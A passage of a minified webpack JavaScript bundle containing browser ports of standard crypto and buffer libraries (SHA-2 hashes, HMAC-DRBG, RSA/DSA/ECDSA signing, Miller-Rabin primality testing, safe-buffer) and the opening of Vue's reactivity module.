r},t.exports.sha=i("087f"),t.exports.sha1=i("7e78"),t.exports.sha224=i("72aa"),t.exports.sha256=i("a255"),t.exports.sha384=i("b837"),t.exports.sha512=i("4fd1")},"6a4b":function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},"6aa2":function(t,e,i){"use strict";var r=i("7d92"),n=i("7658"),o=i("da3e");function s(t){if(!(this instanceof s))return new s(t);this.hash=t.hash,this.predResist=!!t.predResist,this.outLen=this.hash.outSize,this.minEntropy=t.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var e=n.toArray(t.entropy,t.entropyEnc||"hex"),i=n.toArray(t.nonce,t.nonceEnc||"hex"),r=n.toArray(t.pers,t.persEnc||"hex");o(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(e,i,r)}t.exports=s,s.prototype._init=function(t,e,i){var r=t.concat(e).concat(i);this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var n=0;n<this.V.length;n++)this.K[n]=0,this.V[n]=1;this._update(r),this._reseed=1,this.reseedInterval=281474976710656},s.prototype._hmac=function(){return new r.hmac(this.hash,this.K)},s.prototype._update=function(t){var e=this._hmac().update(this.V).update([0]);t&&(e=e.update(t)),this.K=e.digest(),this.V=this._hmac().update(this.V).digest(),t&&(this.K=this._hmac().update(this.V).update([1]).update(t).digest(),this.V=this._hmac().update(this.V).digest())},s.prototype.reseed=function(t,e,i,r){"string"!==typeof e&&(r=i,i=e,e=null),t=n.toArray(t,e),i=n.toArray(i,r),o(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(t.concat(i||[])),this._reseed=1},s.prototype.generate=function(t,e,i,r){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!==typeof e&&(r=i,i=e,e=null),i&&(i=n.toArray(i,r||"hex"),this._update(i));var o=[];while(o.length<t)this.V=this._hmac().update(this.V).digest(),o=o.concat(this.V);var s=o.slice(0,t);return this._update(i),this._reseed++,n.encode(s,e)}},"6ade":function(t,e,i){var r=i("8c8a"),n=i("8707").Buffer,o=i("bd9d");function s(t){var e=t._cipher.encryptBlockRaw(t._prev);return o(t._prev),e}var h=16;e.encrypt=function(t,e){var i=Math.ceil(e.length/h),o=t._cache.length;t._cache=n.concat([t._cache,n.allocUnsafe(i*h)]);for(var a=0;a<i;a++){var u=s(t),f=o+a*h;t._cache.writeUInt32BE(u[0],f+0),t._cache.writeUInt32BE(u[1],f+4),t._cache.writeUInt32BE(u[2],f+8),t._cache.writeUInt32BE(u[3],f+12)}var l=t._cache.slice(0,e.length);return t._cache=t._cache.slice(e.length),r(e,l)}},"6b3f":function(t,e,i){"use strict";t.exports="undefined"!==typeof Reflect&&Reflect&&Reflect.apply},"6c3d":function(t,e,i){"use strict";t.exports=Object.getOwnPropertyDescriptor},"6eed":function(t,e,i){"use strict";var r=i("c3c0"),n=i("edc9"),o=i("aa56"),s=i("da3e"),h=r.sum32,a=r.sum32_4,u=r.sum32_5,f=o.ch32,l=o.maj32,c=o.s0_256,d=o.s1_256,p=o.g0_256,m=o.g1_256,b=n.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function g(){if(!(this instanceof g))return new g;b.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new Array(64)}r.inherits(g,b),t.exports=g,g.blockSize=512,g.outSize=256,g.hmacStrength=192,g.padLength=64,g.prototype._update=function(t,e){for(var i=this.W,r=0;r<16;r++)i[r]=t[e+r];for(;r<i.length;r++)i[r]=a(m(i[r-2]),i[r-7],p(i[r-15]),i[r-16]);var n=this.h[0],o=this.h[1],b=this.h[2],v=this.h[3],g=this.h[4],y=this.h[5],w=this.h[6],M=this.h[7];for(s(this.k.length===i.length),r=0;r<i.length;r++){var _=u(M,d(g),f(g,y,w),this.k[r],i[r]),S=h(c(n),l(n,o,b));M=w,w=y,y=g,g=h(v,_),v=b,b=o,o=n,n=h(_,S)}this.h[0]=h(this.h[0],n),this.h[1]=h(this.h[1],o),this.h[2]=h(this.h[2],b),this.h[3]=h(this.h[3],v),this.h[4]=h(this.h[4],g),this.h[5]=h(this.h[5],y),this.h[6]=h(this.h[6],w),this.h[7]=h(this.h[7],M)},g.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},"6fe7":function(t,e,i){"use strict";var r=i("39a9").Buffer,n=i("1a2a"),o=i("a958"),s=i("3337").ec,h=i("399f"),a=i("2aee"),u=i("cd91"),f=1;function l(t,e,i,n,s){var h=a(e);if(h.curve){if("ecdsa"!==n&&"ecdsa/rsa"!==n)throw new Error("wrong private key type");return c(t,h)}if("dsa"===h.type){if("dsa"!==n)throw new Error("wrong private key type");return d(t,h,i)}if("rsa"!==n&&"ecdsa/rsa"!==n)throw new Error("wrong private key type");if(void 0!==e.padding&&e.padding!==f)throw new Error("illegal or unsupported padding mode");t=r.concat([s,t]);var u=h.modulus.byteLength(),l=[0,1];while(t.length+l.length+1<u)l.push(255);l.push(0);var p=-1;while(++p<t.length)l.push(t[p]);var m=o(l,h);return m}function c(t,e){var i=u[e.curve.join(".")];if(!i)throw new Error("unknown curve "+e.curve.join("."));var n=new s(i),o=n.keyFromPrivate(e.privateKey),h=o.sign(t);return r.from(h.toDER())}function d(t,e,i){var r,n=e.params.priv_key,o=e.params.p,s=e.params.q,a=e.params.g,u=new h(0),f=b(t,s).mod(s),l=!1,c=m(n,s,t,i);while(!1===l)r=g(s,c,i),u=y(a,r,o,s),l=r.invm(s).imul(f.add(n.mul(u))).mod(s),0===l.cmpn(0)&&(l=!1,u=new h(0));return p(u,l)}function p(t,e){t=t.toArray(),e=e.toArray(),128&t[0]&&(t=[0].concat(t)),128&e[0]&&(e=[0].concat(e));var i=t.length+e.length+4,n=[48,i,2,t.length];return n=n.concat(t,[2,e.length],e),r.from(n)}function m(t,e,i,o){if(t=r.from(t.toArray()),t.length<e.byteLength()){var s=r.alloc(e.byteLength()-t.length);t=r.concat([s,t])}var h=i.length,a=v(i,e),u=r.alloc(h);u.fill(1);var f=r.alloc(h);return f=n(o,f).update(u).update(r.from([0])).update(t).update(a).digest(),u=n(o,f).update(u).digest(),f=n(o,f).update(u).update(r.from([1])).update(t).update(a).digest(),u=n(o,f).update(u).digest(),{k:f,v:u}}function b(t,e){var i=new h(t),r=(t.length<<3)-e.bitLength();return r>0&&i.ishrn(r),i}function v(t,e){t=b(t,e),t=t.mod(e);var i=r.from(t.toArray());if(i.length<e.byteLength()){var n=r.alloc(e.byteLength()-i.length);i=r.concat([n,i])}return i}function g(t,e,i){var o,s;do{o=r.alloc(0);while(8*o.length<t.bitLength())e.v=n(i,e.k).update(e.v).digest(),o=r.concat([o,e.v]);s=b(o,t),e.k=n(i,e.k).update(e.v).update(r.from([0])).digest(),e.v=n(i,e.k).update(e.v).digest()}while(-1!==s.cmp(t));return s}function y(t,e,i,r){return t.toRed(h.mont(i)).redPow(e).fromRed().mod(r)}t.exports=l,t.exports.getKey=m,t.exports.makeKey=g},"71c9":function(t,e,i){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(n){r=!1}t.exports=r},7226:function(t,e,i){"use strict";(function(e){var r=i("819f"),n="undefined"===typeof globalThis?e:globalThis;t.exports=function(){for(var t=[],e=0;e<r.length;e++)"function"===typeof n[r[e]]&&(t[t.length]=r[e]);return t}}).call(this,i("c8ba"))},7272:function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},"72aa":function(t,e,i){"use strict";var r=i("3fb5"),n=i("a255"),o=i("b672"),s=i("c671").Buffer,h=new Array(64);function a(){this.init(),this._w=h,o.call(this,64,56)}r(a,n),a.prototype.init=function(){return this._a=3238371032,this._b=914150663,this._c=812702999,this._d=4144912697,this._e=4290775857,this._f=1750603025,this._g=1694076839,this._h=3204075428,this},a.prototype._hash=function(){var t=s.allocUnsafe(28);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t},t.exports=a},"72e5":function(t,e,i){"use strict";var r=i("0f7c"),n=i("e16f"),o=i("3b6a");t.exports=function(){return o(r,n,arguments)}},"74fb":function(t,e,i){"use strict";var r=i("7aba").Buffer,n=i("fda5"),o=i("e43a"),s=ArrayBuffer.isView||function(t){try{return o(t),!0}catch(e){return!1}},h="undefined"!==typeof Uint8Array,a="undefined"!==typeof ArrayBuffer&&"undefined"!==typeof Uint8Array,u=a&&(r.prototype instanceof Uint8Array||r.TYPED_ARRAY_SUPPORT);t.exports=function(t,e){if(r.isBuffer(t))return t.constructor&&!("isBuffer"in t)?r.from(t):t;if("string"===typeof t)return r.from(t,e);if(a&&s(t)){if(0===t.byteLength)return r.alloc(0);if(u){var i=r.from(t.buffer,t.byteOffset,t.byteLength);if(i.byteLength===t.byteLength)return i}var o=t instanceof Uint8Array?t:new Uint8Array(t.buffer,t.byteOffset,t.byteLength),f=r.from(o);if(f.length===t.byteLength)return f}if(h&&t instanceof Uint8Array)return r.from(t);var l=n(t);if(l)for(var c=0;c<t.length;c+=1){var d=t[c];if("number"!==typeof d||d<0||d>255||~~d!==d)throw new RangeError("Array items must be numbers in the range 0-255.")}if(l||r.isBuffer(t)&&t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t))return r.from(t);throw new TypeError('The "data" argument must be a string, an Array, a Buffer, a Uint8Array, or a DataView.')}},"75cc":function(t,e,i){"use strict";(function(t,r){function n(){throw new Error("secure random number generation not supported by this browser\nuse chrome, FireFox or Internet Explorer 11")}var o=i("8707"),s=i("11dc"),h=o.Buffer,a=o.kMaxLength,u=t.crypto||t.msCrypto,f=Math.pow(2,32)-1;function l(t,e){if("number"!==typeof t||t!==t)throw new TypeError("offset must be a number");if(t>f||t<0)throw new TypeError("offset must be a uint32");if(t>a||t>e)throw new RangeError("offset out of range")}function c(t,e,i){if("number"!==typeof t||t!==t)throw new TypeError("size must be a number");if(t>f||t<0)throw new TypeError("size must be a uint32");if(t+e>i||t>a)throw new RangeError("buffer too small")}function d(e,i,r,n){if(!h.isBuffer(e)&&!(e instanceof t.Uint8Array))throw new TypeError('"buf" argument must be a Buffer or Uint8Array');if("function"===typeof i)n=i,i=0,r=e.length;else if("function"===typeof r)n=r,r=e.length-i;else if("function"!==typeof n)throw new TypeError('"cb" argument must be a function');return l(i,e.length),c(r,i,e.length),p(e,i,r,n)}function p(t,e,i,n){if(r.browser){var o=t.buffer,h=new Uint8Array(o,e,i);return u.getRandomValues(h),n?void r.nextTick((function(){n(null,t)})):t}if(!n){var a=s(i);return a.copy(t,e),t}s(i,(function(i,r){if(i)return n(i);r.copy(t,e),n(null,t)}))}function m(e,i,r){if("undefined"===typeof i&&(i=0),!h.isBuffer(e)&&!(e instanceof t.Uint8Array))throw new TypeError('"buf" argument must be a Buffer or Uint8Array');return l(i,e.length),void 0===r&&(r=e.length-i),c(r,i,e.length),p(e,i,r)}u&&u.getRandomValues||!r.browser?(e.randomFill=d,e.randomFillSync=m):(e.randomFill=n,e.randomFillSync=n)}).call(this,i("c8ba"),i("4362"))},7658:function(t,e,i){"use strict";var r=e;function n(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var i=[];if("string"!==typeof t){for(var r=0;r<t.length;r++)i[r]=0|t[r];return i}if("hex"===e){t=t.replace(/[^a-z0-9]+/gi,""),t.length%2!==0&&(t="0"+t);for(r=0;r<t.length;r+=2)i.push(parseInt(t[r]+t[r+1],16))}else for(r=0;r<t.length;r++){var n=t.charCodeAt(r),o=n>>8,s=255&n;o?i.push(o,s):i.push(s)}return i}function o(t){return 1===t.length?"0"+t:t}function s(t){for(var e="",i=0;i<t.length;i++)e+=o(t[i].toString(16));return e}r.toArray=n,r.zero2=o,r.toHex=s,r.encode=function(t,e){return"hex"===e?s(t):t}},"780f":function(t,e,i){"use strict";t.exports=o;var r=i("27bf"),n=Object.create(i("3a7c"));function o(t){if(!(this instanceof o))return new o(t);r.call(this,t)}n.inherits=i("3fb5"),n.inherits(o,r),o.prototype._transform=function(t,e,i){i(null,t)}},7992:function(t,e,i){"use strict";var r=i("71c9"),n=i("67ee"),o=i("0d25"),s=i("2aa9");t.exports=function(t,e,i){if(!t||"object"!==typeof t&&"function"!==typeof t)throw new o("`obj` must be an object or a function`");if("string"!==typeof e&&"symbol"!==typeof e)throw new o("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!==typeof arguments[3]&&null!==arguments[3])throw new o("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!==typeof arguments[4]&&null!==arguments[4])throw new o("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!==typeof arguments[5]&&null!==arguments[5])throw new o("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!==typeof arguments[6])throw new o("`loose`, if provided, must be a boolean");var h=arguments.length>3?arguments[3]:null,a=arguments.length>4?arguments[4]:null,u=arguments.length>5?arguments[5]:null,f=arguments.length>6&&arguments[6],l=!!s&&s(t,e);if(r)r(t,e,{configurable:null===u&&l?l.configurable:!u,enumerable:null===h&&l?l.enumerable:!h,value:i,writable:null===a&&l?l.writable:!a});else{if(!f&&(h||a||u))throw new n("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=i}}},"7a10":function(t,e,i){var r=i("d0eb"),n=i("fdac");function o(t){this.rand=t||new n.Rand}t.exports=o,o.create=function(t){return new o(t)},o.prototype._randbelow=function(t){var e=t.bitLength(),i=Math.ceil(e/8);do{var n=new r(this.rand.generate(i))}while(n.cmp(t)>=0);return n},o.prototype._randrange=function(t,e){var i=e.sub(t);return t.add(this._randbelow(i))},o.prototype.test=function(t,e,i){var n=t.bitLength(),o=r.mont(t),s=new r(1).toRed(o);e||(e=Math.max(1,n/48|0));for(var h=t.subn(1),a=0;!h.testn(a);a++);for(var u=t.shrn(a),f=h.toRed(o),l=!0;e>0;e--){var c=this._randrange(new r(2),h);i&&i(c);var d=c.toRed(o).redPow(u);if(0!==d.cmp(s)&&0!==d.cmp(f)){for(var p=1;p<a;p++){if(d=d.redSqr(),0===d.cmp(s))return!1;if(0===d.cmp(f))break}if(p===a)return!1}}return l},o.prototype.getDivisor=function(t,e){var i=t.bitLength(),n=r.mont(t),o=new r(1).toRed(n);e||(e=Math.max(1,i/48|0));for(var s=t.subn(1),h=0;!s.testn(h);h++);for(var a=t.shrn(h),u=s.toRed(n);e>0;e--){var f=this._randrange(new r(2),s),l=t.gcd(f);if(0!==l.cmpn(1))return l;var c=f.toRed(n).redPow(a);if(0!==c.cmp(o)&&0!==c.cmp(u)){for(var d=1;d<h;d++){if(c=c.redSqr(),0===c.cmp(o))return c.fromRed().subn(1).gcd(t);if(0===c.cmp(u))break}if(d===h)return c=c.redSqr(),c.fromRed().subn(1).gcd(t)}}return!1}},"7a23":function(t,e,i){"use strict";i.d(e,"b",(function(){return yr})),i.d(e,"c",(function(){return Ar})),i.d(e,"d",(function(){return pr})),i.d(e,"a",(function(){return Vn}));var r=i("9ff4");
/**
* @vue/reactivity v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let n,o;class s{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=n,!t&&n&&(this.index=(n.scopes||(n.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let t,e;if(this._isPaused=!0,this.scopes)for(t=0,e=this.scopes.length;t<e;t++)this.scopes[t].pause();for(t=0,e=this.effects.length;t<e;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){let t,e;if(this._isPaused=!1,this.scopes)for(t=0,e=this.scopes.length;t<e;t++)this.scopes[t].resume();for(t=0,e=this.effects.length;t<e;t++)this.effects[t].resume()}}run(t){if(this._active){const e=n;try{return n=this,t()}finally{n=e}}else 0}on(){1===++this._on&&(this.prevScope=n,n=this)}off(){this._on>0&&0===--this._on&&(n=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){let e,i;for(this._active=!1,e=0,i=this.effects.length;e<i;e++)this.effects[e].stop();for(this.effects.length=0,e=0,i=this.cleanups.length;e<i;e++)this.cleanups[e]();if(this.cleanups.length=0,this.scopes){for(e=0,i=this.scopes.length;e<i;e++)this.scopes[e].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const t=this.parent.scopes.pop();t&&t!==this&&(this.parent.scopes[this.index]=t,t.index=this.index)}this.parent=void 0}}}function h(){return n}const a=new WeakSet;class u{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,n&&n.active&&n.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,a.has(this)&&(a.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||d(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,x(this),b(this);const t=o,e=_;o=this,_=!0;try{return this.fn()}finally{0,v(this),o=t,_=e,this.flags&=-3}}stop(){if(1&this.flags){for(let t=this.deps;t;t=t.nextDep)w(t);this.deps=this.depsTail=void 0,x(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?a.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){g(this)&&this.run()}get dirty(){return g(this)}}let f,l,c=0;function d(t,e=!1){if(t.flags|=8,e)return t.next=l,void(l=t);t.next=f,f=t}function p(){c++}function m(){if(--c>0)return;if(l){let t=l;l=void 0;while(t){const e=t.next;t.next=void 0,t.flags&=-9,t=e}}let t;while(f){let i=f;f=void 0;while(i){const r=i.next;if(i.next=void 0,i.flags&=-9,1&i.flags)try{i.trigger()}catch(e){t||(t=e)}i=r}}if(t)throw t}function b(t){for(let e=t.deps;e;e=e.nextDep)e.version=-1,e.prevActiveLink=e.dep.activeLink,e.dep.activeLink=e}function v(t){let e,i=t.depsTail,r=i;while(r){const t=r.prevDep;-1===r.version?(r===i&&(i=t),w(r),M(r)):e=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=t}t.deps=e,t.depsTail=i}function g(t){for(let e=t.deps;e;e=e.nextDep)if(e.dep.version!==e.version||e.dep.computed&&(y(e.dep.computed)||e.dep.version!==e.version))return!0;return!!t._dirty}function y(t){if(4&t.flags&&!(16&t.flags))return;if(t.flags&=-17,t.globalVersion===E)return;if(t.globalVersion=E,!t.isSSR&&128&t.flags&&(!t.deps&&!t._dirty||!g(t)))return;t.flags|=2;const e=t.dep,i=o,n=_;o=t,_=!0;try{b(t);const s=t.fn(t._value);(0===e.version||Object(r["k"])(s,t._value))&&(t.flags|=128,t._value=s,e.version++)}catch(s){throw e.version++,s}finally{o=i,_=n,v(t),t.flags&=-3}}function w(t,e=!1){const{dep:i,prevSub:r,nextSub:n}=t;if(r&&(r.nextSub=n,t.prevSub=void 0),n&&(n.prevSub=r,t.nextSub=void 0),i.subs===t&&(i.subs=r,!r&&i.computed)){i.computed.flags&=-5;for(let t=i.computed.deps;t;t=t.nextDep)w(t,!0)}e||--i.sc||!i.map||i.map.delete(i.key)}function M(t){const{prevDep:e,nextDep:i}=t;e&&(e.nextDep=i,t.prevDep=void 0),i&&(i.prevDep=e,t.nextDep=void 0)}let _=!0;const S=[];function A(){S.push(_),_=!1}function k(){const t=S.pop();_=void 0===t||t}function x(t){const{cleanup:e}=t;if(t.cleanup=void 0,e){const t=o;o=void 0;try{e()}finally{o=t}}}let E=0;class B{constructor(t,e){this.sub=t,this.dep=e,this.version=e.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class O{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!o||!_||o===this.computed)return;let e=this.activeLink;if(void 0===e||e.sub!==o)e=this.activeLink=new B(o,this),o.deps?(e.prevDep=o.depsTail,o.depsTail.nextDep=e,o.depsTail=e):o.deps=o.depsTail=e,j(e);else if(-1===e.version&&(e.version=this.version,e.nextDep)){const t=e.nextDep;t.prevDep=e.prevDep,e.prevDep&&(e.prevDep.nextDep=t),e.prevDep=o.depsTail,e.nextDep=void 0,o.depsTail.nextDep=e,o.depsTail=e,o.deps===e&&(o.deps=t)}return e}trigger(t){this.version++,E++,this.notify(t)}notify(t){p();try{0;for(let t=this.subs;t;t=t.prevSub)t.sub.notify()&&t.sub.dep.notify()}finally{m()}}}function j(t){if(t.dep.sc++,4&t.sub.flags){const e=t.dep.computed;if(e&&!t.dep.subs){e.flags|=20;for(let t=e.deps;t;t=t.nextDep)j(t)}const i=t.dep.subs;i!==t&&(t.prevSub=i,i&&(i.nextSub=t)),t.dep.subs=t}}const R=new WeakMap,I=Symbol(""),P=Symbol(""),T=Symbol("");function C(t,e,i){if(_&&o){let e=R.get(t);e||R.set(t,e=new Map);let r=e.get(i);r||(e.set(i,r=new O),r.map=e,r.key=i),r.track()}}function L(t,e,i,n,o,s){const h=R.get(t);if(!h)return void E++;const a=t=>{t&&t.trigger()};if(p(),"clear"===e)h.forEach(a);else{const o=Object(r["p"])(t),s=o&&Object(r["v"])(i);if(o&&"length"===i){const t=Number(n);h.forEach((e,i)=>{("length"===i||i===T||!Object(r["M"])(i)&&i>=t)&&a(e)})}else switch((void 0!==i||h.has(void 0))&&a(h.get(i)),s&&a(h.get(T)),e){case"add":o?s&&a(h.get("length")):(a(h.get(I)),Object(r["y"])(t)&&a(h.get(P)));break;case"delete":o||(a(h.get(I)),Object(r["y"])(t)&&a(h.get(P)));break;case"set":Object(r["y"])(t)&&a(h.get(I));break}}m()}function N(t){const e=At(t);return e===t?e:(C(e,"iterate",T),_t(t)?e:e.map(xt))}function U(t){return C(t=At(t),"iterate",T),t}const q={__proto__:null,[Symbol.iterator](){return D(this,Symbol.iterator,xt)},concat(...t){return N(this).concat(...t.map(t=>Object(r["p"])(t)?N(t):t))},entries(){return D(this,"entries",t=>(t[1]=xt(t[1]),t))},every(t,e){return F(this,"every",t,e,void 0,arguments)},filter(t,e){return F(this,"filter",t,e,t=>t.map(xt),arguments)},find(t,e){return F(this,"find",t,e,xt,arguments)},findIndex(t,e){return F(this,"findIndex",t,e,void 0,arguments)},findLast(t,e){return F(this,"findLast",t,e,xt,arguments)},findLastIndex(t,e){return F(this,"findLastIndex",t,e,void 0,arguments)},forEach(t,e){return F(this,"forEach",t,e,void 0,arguments)},includes(...t){return K(this,"includes",t)},indexOf(...t){return K(this,"indexOf",t)},join(t){return N(this).join(t)},lastIndexOf(...t){return K(this,"lastIndexOf",t)},map(t,e){return F(this,"map",t,e,void 0,arguments)},pop(){return H(this,"pop")},push(...t){return H(this,"push",t)},reduce(t,...e){return Z(this,"reduce",t,e)},reduceRight(t,...e){return Z(this,"reduceRight",t,e)},shift(){return H(this,"shift")},some(t,e){return F(this,"some",t,e,void 0,arguments)},splice(...t){return H(this,"splice",t)},toReversed(){return N(this).toReversed()},toSorted(t){return N(this).toSorted(t)},toSpliced(...t){return N(this).toSpliced(...t)},unshift(...t){return H(this,"unshift",t)},values(){return D(this,"values",xt)}};function D(t,e,i){const r=U(t),n=r[e]();return r===t||_t(t)||(n._next=n.next,n.next=()=>{const t=n._next();return t.done||(t.value=i(t.value)),t}),n}const z=Array.prototype;function F(t,e,i,r,n,o){const s=U(t),h=s!==t&&!_t(t),a=s[e];if(a!==z[e]){const e=a.apply(t,o);return h?xt(e):e}let u=i;s!==t&&(h?u=function(e,r){return i.call(this,xt(e),r,t)}:i.length>2&&(u=function(e,r){return i.call(this,e,r,t)}));const f=a.call(s,u,r);return h&&n?n(f):f}function Z(t,e,i,r){const n=U(t);let o=i;return n!==t&&(_t(t)?i.length>3&&(o=function(e,r,n){return i.call(this,e,r,n,t)}):o=function(e,r,n){return i.call(this,e,xt(r),n,t)}),n[e](o,...r)}function K(t,e,i){const r=At(t);C(r,"iterate",T);const n=r[e](...i);return-1!==n&&!1!==n||!St(i[0])?n:(i[0]=At(i[0]),r[e](...i))}function H(t,e,i=[]){A(),p();const r=At(t)[e].apply(t,i);return m(),k(),r}const V=Object(r["Q"])("__proto__,__v_isRef,__isVue"),W=new Set(Object.getOwnPropertyNames(Symbol).filter(t=>"arguments"!==t&&"caller"!==t).map(t=>Symbol[t]).filter(r["M"]));function Y(t){Object(r["M"])(t)||(t=String(t));const e=At(this);return C(e,"has",t),e.hasOwnProperty(t)}class G{constructor(t=!1,e=!1){this._isReadonly=t,this._isShallow=e}get(t,e,i){if("__v_skip"===e)return t["__v_skip"];const n=this._isReadonly,o=this._isShallow;if("__v_isReactive"===e)return!n;if("__v_isReadonly"===e)return n;if("__v_isShallow"===e)return o;if("__v_raw"===e)return i===(n?o?dt:ct:o?lt:ft).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(i)?t:void 0;const s=Object(r["p"])(t);if(!n){let t;if(s&&(t=q[e]))return t;if("hasOwnProperty"===e)return Y}const h=Reflect.get(t,e,Bt(t)?t:i);if(Object(r["M"])(e)?W.has(e):V(e))return h;if(n||C(t,"get",e),o)return h;if(Bt(h)){const t=s&&Object(r["v"])(e)?h:h.value;return n&&Object(r["B"])(t)?gt(t):t}return Object(r["B"])(h)?n?gt(h):bt(h):h}}class J extends G{constructor(t=!1){super(!1,t)}set(t,e,i,n){let o=t[e];if(!this._isShallow){const e=Mt(o);if(_t(i)||Mt(i)||(o=At(o),i=At(i)),!Object(r["p"])(t)&&Bt(o)&&!Bt(i))return e||(o.value=i),!0}const s=Object(r["p"])(t)&&Object(r["v"])(e)?Number(e)<t.length:Object(r["l"])(t,e),h=Reflect.set(t,e,i,Bt(t)?t:n);return t===At(n)&&(s?Object(r["k"])(i,o)&&L(t,"set",e,i,o):L(t,"add",e,i)),h}deleteProperty(t,e){const i=Object(r["l"])(t,e),n=t[e],o=Reflect.deleteProperty(t,e);return o&&i&&L(t,"delete",e,void 0,n),o}has(t,e){const i=Reflect.has(t,e);return Object(r["M"])(e)&&W.has(e)||C(t,"has",e),i}ownKeys(t){return C(t,"iterate",Object(r["p"])(t)?"length":I),Reflect.ownKeys(t)}}class X extends G{constructor(t=!1){super(!0,t)}set(t,e){return!0}deleteProperty(t,e){return!0}}const $=new J,Q=new X,tt=new J(!0),et=t=>t,it=t=>Reflect.getPrototypeOf(t);function rt(t,e,i){return function(...n){const o=this["__v_raw"],s=At(o),h=Object(r["y"])(s),a="entries"===t||t===Symbol.iterator&&h,u="keys"===t&&h,f=o[t](...n),l=i?et:e?Et:xt;return!e&&C(s,"iterate",u?P:I),{next(){const{value:t,done:e}=f.next();return e?{value:t,done:e}:{value:a?[l(t[0]),l(t[1])]:l(t),done:e}},[Symbol.iterator](){return this}}}}function nt(t){return function(...e){return"delete"!==t&&("clear"===t?void 0:this)}}function ot(t,e){const i={get(i){const n=this["__v_raw"],o=At(n),s=At(i);t||(Object(r["k"])(i,s)&&C(o,"get",i),C(o,"get",s));const{has:h}=it(o),a=e?et:t?Et:xt;return h.call(o,i)?a(n.get(i)):h.call(o,s)?a(n.get(s)):void(n!==o&&n.get(i))},get size(){const e=this["__v_raw"];return!t&&C(At(e),"iterate",I),e.size},has(e){const i=this["__v_raw"],n=At(i),o=At(e);return 